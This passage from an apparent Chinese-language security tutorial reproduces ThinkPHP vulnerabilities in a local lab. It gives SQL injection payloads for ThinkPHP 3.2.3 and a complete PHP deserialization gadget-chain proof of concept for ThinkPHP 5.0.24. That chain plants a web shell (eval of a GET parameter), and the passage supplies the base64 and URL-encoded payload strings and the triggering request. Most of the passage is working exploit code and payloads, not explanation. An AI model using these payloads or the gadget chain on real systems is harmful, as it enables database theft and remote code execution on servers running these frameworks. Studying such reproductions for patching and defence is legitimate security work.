http://127.0.0.1/thinkphp3.2.3/?id=1
Payload:
/?id[where]=1 and 1=updatexml(1,concat(0x7e,(select database()),0x7e),1)
6.2使用全局数组传参的漏洞发现+利用
首先修改
Application/Home/Controller/IndexController.class.php
<?phpnamespace Home\Controller;use Think\Controller;class IndexController extends Controller { public function index(){ $this->show('<style type="text/css">*{ padding: 0; margin: 0; } div{ padding: 4px 48px;} body{ background: #fff; font-family: "微软雅黑"; color: #333;font-size:24px} h1{ font-size: 100px; font-weight: normal; margin-bottom: 12px; } p{ line-height: 1.8em; font-size: 36px } a,a:hover,{color:blue;}</style><div style="padding: 24px 48px;"> <h1>:)</h1><p>欢迎使用 <b>ThinkPHP</b>!</p><br/>版本 V{$Think.version}</div><script type="text/javascript" src="http://ad.topthink.com/Public/static/client.js"></script><thinkad id="ad_55e75dfae343f5a1"></thinkad><script type="text/javascript" src="http://tajs.qq.com/stats?sId=9347272" charset="UTF-8"></script>','utf-8'); //$data = M('test')->find(I('GET.id'));//var_dump($data); $User = D('test'); $map = array('username' => $_GET['username']); // $map = array('username' => I('username')); $user = $User->where($map)->find(); var_dump($user);}}首先访问http://127.0.0.1/thinkphp3.2.3/index.php?username=admin
Payload:
index.php?username[0]=exp&username[1]==1%20and%20updatexml(1,concat(0x7e,(select database()),0x7e),1)
7.版本thinkphp5.0.24反序列化RCE
7.0参考文献
https://www.cnblogs.com/xiaozhiru/p/12452528.html
7.1漏洞环境搭建
链接:https://pan.baidu.com/s/1mM_EmnInM3PS3YDGSukp0w
提取码:9999
下载并解压好之后我们需要构造一个漏洞环境
这里我们在Index.php中添加
<?phpnamespace app\index\controller;class Index{ public function index() { echo "Welcome thinkphp 5.0.24"; unserialize(base64_decode($_GET['a'])); }}(覆盖源文件即可)

这里咱们构造的漏洞环境就是从GET传值中a参数经base64解码之后,再进行反序列操作
,这就很明显了,只要使用thinkPHP5.0.24开发的,并且使用啦反序列化函数,咱们就有可能传入恶意参数
7.2漏洞复现
直接上POC(Linuex Windows均可以)
<?phpnamespace think\process\pipes;class Windows{ private $files = []; public function __construct() { $this->files = [new \think\model\Merge]; }} namespace think\model;use think\Model; class Merge extends Model{ protected $append = []; protected $error; public function __construct() { $this->append = [ 'bb' => 'getError' ]; $this->error = (new \think\model\relation\BelongsTo); }}namespace think;class Model{} namespace think\console;class Output{ protected $styles = []; private $handle = null; public function __construct() { $this->styles = ['removeWhereField']; $this->handle = (new \think\session\driver\Memcache); }} namespace think\model\relation;class BelongsTo{ protected $query; public function __construct() { $this->query = (new \think\console\Output); }} namespace think\session\driver;class Memcache{ protected $handler = null; public function __construct() { $this->handler = (new \think\cache\driver\Memcached); }}namespace think\cache\driver;class File{ protected $tag; protected $options = []; public function __construct() { $this->tag = false; $this->options = [ 'expire' => 3600, 'cache_subdir' => false, 'prefix' => '', 'data_compress' => false, 'path' => 'php://filter/convert.base64-decode/resource=./', ]; }} class Memcached{ protected $tag; protected $options = []; protected $handler = null; public function __construct() { $this->tag = true; $this->options = [ 'expire' => 0, 'prefix' => 'PD9waHAKZXZhbCgkX0dFVFsnYSddKTsKPz4', ]; $this->handler = (new File); }}echo base64_encode(serialize(new \think\process\pipes\Windows));(直接在本地启动Apache 服务,创建一个php文件,然后把poc粘贴进去,之后访问该php,然后就会输出base64编码的序列化字符串) (如果还不知道咋用请做完攻防世界web-10 与攻防世界web-13这俩题)
base64编码的序列化字符串
TzoyNzoidGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzIjoxOntzOjM0OiIAdGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzAGZpbGVzIjthOjE6e2k6MDtPOjE3OiJ0aGlua1xtb2RlbFxNZXJnZSI6Mjp7czo5OiIAKgBhcHBlbmQiO2E6MTp7czoyOiJiYiI7czo4OiJnZXRFcnJvciI7fXM6ODoiACoAZXJyb3IiO086MzA6InRoaW5rXG1vZGVsXHJlbGF0aW9uXEJlbG9uZ3NUbyI6MTp7czo4OiIAKgBxdWVyeSI7TzoyMDoidGhpbmtcY29uc29sZVxPdXRwdXQiOjI6e3M6OToiACoAc3R5bGVzIjthOjE6e2k6MDtzOjE2OiJyZW1vdmVXaGVyZUZpZWxkIjt9czoyODoiAHRoaW5rXGNvbnNvbGVcT3V0cHV0AGhhbmRsZSI7TzoyOToidGhpbmtcc2Vzc2lvblxkcml2ZXJcTWVtY2FjaGUiOjE6e3M6MTA6IgAqAGhhbmRsZXIiO086Mjg6InRoaW5rXGNhY2hlXGRyaXZlclxNZW1jYWNoZWQiOjM6e3M6NjoiACoAdGFnIjtiOjE7czoxMDoiACoAb3B0aW9ucyI7YToyOntzOjY6ImV4cGlyZSI7aTowO3M6NjoicHJlZml4IjtzOjM1OiJQRDl3YUhBS1pYWmhiQ2drWDBkRlZGc25ZU2RkS1RzS1B6NCI7fXM6MTA6IgAqAGhhbmRsZXIiO086MjM6InRoaW5rXGNhY2hlXGRyaXZlclxGaWxlIjoyOntzOjY6IgAqAHRhZyI7YjowO3M6MTA6IgAqAG9wdGlvbnMiO2E6NTp7czo2OiJleHBpcmUiO2k6MzYwMDtzOjEyOiJjYWNoZV9zdWJkaXIiO2I6MDtzOjY6InByZWZpeCI7czowOiIiO3M6MTM6ImRhdGFfY29tcHJlc3MiO2I6MDtzOjQ6InBhdGgiO3M6NDY6InBocDovL2ZpbHRlci9jb252ZXJ0LmJhc2U2NC1kZWNvZGUvcmVzb3VyY2U9Li8iO319fX19fX19fQ==序列化字符串(由于base64解码之后,序列化字符串中有00截断符,我们的粘贴板遇到00截断符,就不粘贴了,我们需要用url编码一下把00截断符弄成%00)
%4f%3a%32%37%3a%22%74%68%69%6e%6b%5c%70%72%6f%63%65%73%73%5c%70%69%70%65%73%5c%57%69%6e%64%6f%77%73%22%3a%31%3a%7b%73%3a%33%34%3a%22%00%74%68%69%6e%6b%5c%70%72%6f%63%65%73%73%5c%70%69%70%65%73%5c%57%69%6e%64%6f%77%73%00%66%69%6c%65%73%22%3b%61%3a%31%3a%7b%69%3a%30%3b%4f%3a%31%37%3a%22%74%68%69%6e%6b%5c%6d%6f%64%65%6c%5c%4d%65%72%67%65%22%3a%32%3a%7b%73%3a%39%3a%22%00%2a%00%61%70%70%65%6e%64%22%3b%61%3a%31%3a%7b%73%3a%32%3a%22%62%62%22%3b%73%3a%38%3a%22%67%65%74%45%72%72%6f%72%22%3b%7d%73%3a%38%3a%22%00%2a%00%65%72%72%6f%72%22%3b%4f%3a%33%30%3a%22%74%68%69%6e%6b%5c%6d%6f%64%65%6c%5c%72%65%6c%61%74%69%6f%6e%5c%42%65%6c%6f%6e%67%73%54%6f%22%3a%31%3a%7b%73%3a%38%3a%22%00%2a%00%71%75%65%72%79%22%3b%4f%3a%32%30%3a%22%74%68%69%6e%6b%5c%63%6f%6e%73%6f%6c%65%5c%4f%75%74%70%75%74%22%3a%32%3a%7b%73%3a%39%3a%22%00%2a%00%73%74%79%6c%65%73%22%3b%61%3a%31%3a%7b%69%3a%30%3b%73%3a%31%36%3a%22%72%65%6d%6f%76%65%57%68%65%72%65%46%69%65%6c%64%22%3b%7d%73%3a%32%38%3a%22%00%74%68%69%6e%6b%5c%63%6f%6e%73%6f%6c%65%5c%4f%75%74%70%75%74%00%68%61%6e%64%6c%65%22%3b%4f%3a%32%39%3a%22%74%68%69%6e%6b%5c%73%65%73%73%69%6f%6e%5c%64%72%69%76%65%72%5c%4d%65%6d%63%61%63%68%65%22%3a%31%3a%7b%73%3a%31%30%3a%22%00%2a%00%68%61%6e%64%6c%65%72%22%3b%4f%3a%32%38%3a%22%74%68%69%6e%6b%5c%63%61%63%68%65%5c%64%72%69%76%65%72%5c%4d%65%6d%63%61%63%68%65%64%22%3a%33%3a%7b%73%3a%36%3a%22%00%2a%00%74%61%67%22%3b%62%3a%31%3b%73%3a%31%30%3a%22%00%2a%00%6f%70%74%69%6f%6e%73%22%3b%61%3a%32%3a%7b%73%3a%36%3a%22%65%78%70%69%72%65%22%3b%69%3a%30%3b%73%3a%36%3a%22%70%72%65%66%69%78%22%3b%73%3a%33%35%3a%22%50%44%39%77%61%48%41%4b%5a%58%5a%68%62%43%67%6b%58%30%64%46%56%46%73%6e%59%53%64%64%4b%54%73%4b%50%7a%34%22%3b%7d%73%3a%31%30%3a%22%00%2a%00%68%61%6e%64%6c%65%72%22%3b%4f%3a%32%33%3a%22%74%68%69%6e%6b%5c%63%61%63%68%65%5c%64%72%69%76%65%72%5c%46%69%6c%65%22%3a%32%3a%7b%73%3a%36%3a%22%00%2a%00%74%61%67%22%3b%62%3a%30%3b%73%3a%31%30%3a%22%00%2a%00%6f%70%74%69%6f%6e%73%22%3b%61%3a%35%3a%7b%73%3a%36%3a%22%65%78%70%69%72%65%22%3b%69%3a%33%36%30%30%3b%73%3a%31%32%3a%22%63%61%63%68%65%5f%73%75%62%64%69%72%22%3b%62%3a%30%3b%73%3a%36%3a%22%70%72%65%66%69%78%22%3b%73%3a%30%3a%22%22%3b%73%3a%31%33%3a%22%64%61%74%61%5f%63%6f%6d%70%72%65%73%73%22%3b%62%3a%30%3b%73%3a%34%3a%22%70%61%74%68%22%3b%73%3a%34%36%3a%22%70%68%70%3a%2f%2f%66%69%6c%74%65%72%2f%63%6f%6e%76%65%72%74%2e%62%61%73%65%36%34%2d%64%65%63%6f%64%65%2f%72%65%73%6f%75%72%63%65%3d%2e%2f%22%3b%7d%7d%7d%7d%7d%7d%7d%7d%7d
(本例构造的环境是解码base64,因此咱们用base64的那个就行)
okk,接着咱们传参http://127.0.0.1/thinkPHP5.0.24/public/?a=TzoyNzoidGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzIjoxOntzOjM0OiIAdGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzAGZpbGVzIjthOjE6e2k6MDtPOjE3OiJ0aGlua1xtb2RlbFxNZXJnZSI6Mjp7czo5OiIAKgBhcHBlbmQiO2E6MTp7czoyOiJiYiI7czo4OiJnZXRFcnJvciI7fXM6ODoiACoAZXJyb3IiO086MzA6InRoaW5rXG1vZGVsXHJlbGF0aW9uXEJlbG9uZ3NUbyI6MTp7czo4OiIAKgBxdWVyeSI7TzoyMDoidGhpbmtcY29uc29sZVxPdXRwdXQiOjI6e3M6OToiACoAc3R5bGVzIjthOjE6e2k6MDtzOjE2OiJyZW1vdmVXaGVyZUZpZWxkIjt9czoyODoiAHRoaW5rXGNvbnNvbGVcT3V0cHV0AGhhbmRsZSI7TzoyOToidGhpbmtcc2Vzc2lvblxkcml2ZXJcTWVtY2FjaGUiOjE6e3M6MTA6IgAqAGhhbmRsZXIiO086Mjg6InRoaW5rXGNhY2hlXGRyaXZlclxNZW1jYWNoZWQiOjM6e3M6NjoiACoAdGFnIjtiOjE7czoxMDoiACoAb3B0aW9ucyI7YToyOntzOjY6ImV4cGlyZSI7aTowO3M6NjoicHJlZml4IjtzOjM1OiJQRDl3YUhBS1pYWmhiQ2drWDBkRlZGc25ZU2RkS1RzS1B6NCI7fXM6MTA6IgAqAGhhbmRsZXIiO086MjM6InRoaW5rXGNhY2hlXGRyaXZlclxGaWxlIjoyOntzOjY6IgAqAHRhZyI7YjowO3M6MTA6IgAqAG9wdGlvbnMiO2E6NTp7czo2OiJleHBpcmUiO2k6MzYwMDtzOjEyOiJjYWNoZV9zdWJkaXIiO2I6MDtzOjY6InByZWZpeCI7czowOiIiO3M6MTM6ImRhdGFfY29tcHJlc3MiO2I6MDtzOjQ6InBhdGgiO3M6NDY6InBocDovL2ZpbHRlci9jb252ZXJ0LmJhc2U2NC1kZWNvZGUvcmVzb3VyY2U9Li8iO319fX19fX19fQ==
